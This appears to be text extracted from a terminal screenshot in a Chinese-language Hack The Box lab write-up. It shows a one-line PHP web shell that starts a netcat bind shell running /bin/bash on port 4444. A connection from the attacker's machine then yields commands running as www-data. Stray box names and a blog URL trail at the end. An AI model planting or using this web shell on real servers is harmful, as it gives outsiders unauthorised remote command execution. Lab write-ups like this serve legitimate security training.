 dayu@kali:
dayu@kali:~/桌面/dayuRegistry$ cat shell1.php
<?php
system("nc.traditional -lvp 4444 -e /bin/bash")
?>
dayu@kali:~/桌面/dayuRegistry$
dayu@kali:
root@kali:/home/dayu/桌面/dayuRegistry# nc 10.10.10.159 4444
Ncat: Connection refused.
root@kali:/home/dayu/桌面/dayuRegistry# nc 10.10.10.159 4444
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
1.xlsx
uWriteup
Chainsaw
yuJarvis
uHaystack
大余安全
https://blog.csdn.net/qq_34801745